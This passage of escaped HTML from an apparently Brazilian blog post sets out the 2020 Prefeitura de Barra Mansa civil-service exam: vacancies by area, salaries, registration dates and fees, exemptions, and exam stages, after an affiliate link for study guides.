\/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EPARA ADQUIRIR APOSTILAS PARA O CONCURSO DE BARRA MANSA\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ca href=\"https:\/\/www.apostilasopcao.com.br\/concurso\/prefeitura-de-barra-mansa-rj?afiliado=11113\"\u003ECLIQUE AQUI\u003C\/a\u003E!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO primeiro edital prevê a ocupação de 1.077 vagas distribuídas entre postos da administração direta, indireta, fundacional e autárquica do município. Há chances para todos os principais níveis de ensino.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EJá o segundo edital informa a abertura de 4 vagas para o cargo de Procurador. Para disputar, é preciso ter a graduação em Direito e registro na Ordem dos Advogados do Brasil.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas com oportunidades no concurso Prefeitura de Barra Mansa\u0026nbsp;\u003C\/h2\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da educação:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de História (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Geografia (11);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Inglês (15);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Francês (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Espanhol (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ética e Cidadania (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Educação Física (35);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Ciências (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Artes (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Português (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor de Matemática (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProfessor dos anos iniciais (152);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedagogo (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Pedagógico (26);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOrientador Educacional (20);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EIntérprete de Libras (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ESecretário Escolar (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicopedagogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Secretaria (38);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Recreação (70);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Educador (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinar (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Apoio à Educação (31).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea da saúde:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Saúde Pública (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro\u0026nbsp;(14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEnfermeiro Obstetra (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFarmacêutico (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFonoaudiólogo (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Anestesista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Auditor (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Geral (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Cirurgião Vascular (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Clínico Geral (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico do Trabalho (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Ginecologista\u0026nbsp;(04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Obstetra\/Ginecologista (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Otorrinolaringologista (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Pediatra (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMédico Veterinário (03);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ENutricionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPerito Médico (05);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPsicólogo (9);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Enfermagem (28);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Farmácia (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Radiologia (04);\u0026nbsp;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Saúde Bucal (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea fiscal:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EPara áreas fiscais, o concurso Prefeitura de Barra Mansa oferta o seguinte:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Municipal (08);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EFiscal Sanitário (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Municipal de Controle Interno (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuditor Fiscal do Tesouro Municipal (06).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea de segurança municipal:\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EO edital abriu 20 vagas para\u0026nbsp;Guarda Municipal.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁreas técnico-administrativa e operacional:\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EHaverá chances para profissionais que desempenhem funções de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Banco de Dados (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAdministrador de Redes (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Administrativo (18);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente de Combate ao Vetor (54);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAgente Disciplinador (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista em Gestão Pública (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAnalista Ambiental (02).\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ETambém haverá colocações nas ocupações de:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EArmador (14);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EAuxiliar de Serviços Gerais (194);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EBiólogo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECalceteiro (06);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECarpinteiro (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EContador (10);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ECoveiro (09);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Agrônomo (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Ambiental (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (5);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Civil (Hidrologia) (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Eletricista (2);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EEngenheiro Florestal (1);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EJornalista (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EE ainda para:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ELanterneiro (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Autos (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMecânico de Máquinas e Motores (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EMotorista (24);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Motosserra (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Retroescavadeira (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EOperador de Trator Agrícola (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPedreiro (13);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EPintor (03);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ERecepcionista (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico Agropecuário\/agrícola\/agronegócios (02);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Informática (04);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico de Laboratório (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Segurança do trabalho (01);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Contabilidade (05);\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETécnico em Meio Ambiente (02); e\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003ETopógrafo (01).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÁrea Jurídica\u003C\/h3\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProcurador do Município (04).\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EConcurso Prefeitura de Barra Mansa: salário e benefícios\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EAlém do vale-alimentação e do vale-transporte, os contratados pela Prefeitura Municipal de Barra Mansa terão pisos salariais mensais de R$ 998,00 a R$ 1.587,38.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EInscrições ao concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs interessados em participar do concurso podem se inscrever por meio do acesso ao\u0026nbsp;\u003Ca href=\"https:\/\/concursos.institutoacesso.org.br\/\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite do Instituto Acesso,\u003C\/a\u003E\u0026nbsp;dentro do período de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E27 de agosto a 01 de outubro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EQuem for concorrer às vagas de nível fundamental pagará R$ 58,40 de taxa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível médio ou técnico têm uma taxa de R$ 88,60 e cargos de nível superior de R$ 99,50.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EA isenção desse valor pode ser solicitada de 27 de agosto a 10 de setembro de 2020 e poderá ser concedida para as seguintes condições:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem não não dispuser de recursos suficientes para arcar com o pagamento da taxa, sem prejuízo de seu próprio sustento e de sua família;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem for doador de sangue; ou\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EQuem efetuou o pagamento da taxa de inscrição no concurso público nº 01\/2016.\u003C\/li\u003E\u003C\/ul\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EEtapas do concurso Prefeitura de Barra Mansa\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECandidatos ao cargo de Procurador irão participar de prova escrita objetiva com questões de múltipla escolha (estilo A-B-C-D-E) e prova discursiva (uma peça processual e duas questões discursivas).\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EDemais candidatos participarão das seguintes etapas:\u003C\/p\u003E\u003Cul style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px;\"\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva escrita objetiva (A-B-C-D-E): todos os cargos;\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box; font-size: 1em; list-style: inside disc; margin: 0px; padding: 0px; text-align: justify;\"\u003EProva prática: apenas para candidatos aos cargos de Mecânico de Autos, Mecânico de Máquinas e Motores, Motorista, Operador de Motosserra, Operador de Retroescavadeira e Operador de Trator Agrícola.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ESegundo o cronograma oficial, as provas objetivas estão previstas para serem aplicadas em dois turnos do\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Edia 22 de novembro de 2020\u003C\/strong\u003E.\u0026nbsp;\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ELeia os editais antes de se inscrever!\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EÉ super importante 